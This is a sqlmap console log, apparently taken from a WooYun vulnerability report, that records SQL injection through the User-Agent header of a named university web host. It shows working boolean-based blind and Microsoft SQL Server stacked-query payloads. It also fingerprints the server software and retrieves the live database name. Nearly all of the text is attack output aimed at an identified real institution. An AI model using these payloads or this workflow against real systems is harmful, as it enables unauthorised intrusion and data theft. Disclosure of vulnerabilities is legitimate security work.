 rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: -1' OR 1=1 AND 4180=4180 AND 000185=000185 --
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: -1' OR 1=1;WAITFOR DELAY '0:0:5'-- AND 000185=000185 --
---
[12:49:57] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.3, JSP
back-end DBMS: Microsoft SQL Server 2008
[12:49:57] [INFO] fetching current database
[12:49:57] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:49:57] [INFO] retrieved: swufe_online_oa
current database:    'swufe_online_oa'
[12:50:26] [INFO] fetched data logged to text files under 'C:\Users\john\.sqlmap
\output\xczx.swufe.edu.cn'
www.wooyun.org